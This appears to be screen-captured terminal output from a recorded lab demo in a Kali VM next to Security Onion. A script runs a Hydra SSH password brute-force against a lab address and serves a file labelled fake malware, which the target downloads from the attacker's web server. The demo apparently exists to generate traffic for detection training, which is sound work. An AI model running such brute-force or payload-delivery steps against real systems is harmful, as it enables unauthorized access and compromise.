 Attacker_DACN - VMware Workstation
www.BANDICAM.com
File Edit View VM Tabs Help
Attacker_DACN
SecurityOnion3
Apps Places
Jun 3 08:23
hohuy@kali: ~/kb5
┌──(hohuy㉿kali)-[~]
└─$ cd kb5/
┌──(hohuy㉿kali)-[~/kb5]
└─$ ls
attack_demo.py  hydra.restore
┌──(hohuy㉿kali)-[~/kb5]
└─$ python3 attack_demo.py
[*] Bắt đầu tấn công SSH brute-force với hydra (chạy nền)...
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-03 08:22:49
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.81.85.10:22/
[*] Tạo file malware giả và khởi chạy web server...
[+] Web server đang chạy trên http://10.81.85.100:80/
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
[STATUS] 36.00 tries/min, 36 tries in 00:01h, 14344363 to do in 6640:55h, 4 active
[*] Thực hiện tải file malware giả từ attacker sang target...
Warning: Permanently added '10.81.85.10' (ED25519) to the list of known hosts.
##########################################
##########################################
###                                    ###
###   UNAUTHORIZED ACCESS PROHIBITED   ###
###                                    ###
##########################################
##########################################
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     010.81.85.10 - - [03/Jun/2025 08:23:53] "GET /badfile.exe HTTP/1.1" 200 -
100    20  100    20    0     0   2000      0 --:--:-- --:--:-- --:--:--  2000
[+] Đã tải file malware giả thành công.
[*] Demo tấn công hoàn tất.
┌──(hohuy㉿kali)-[~/kb5]
└─$ The session file ./hydra.restore was written. Type "hydra -R" to resume session.
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1
H
W
ENG
7:23 PM
6/3/2025
10
10
3:16 / 5:19
CC
1x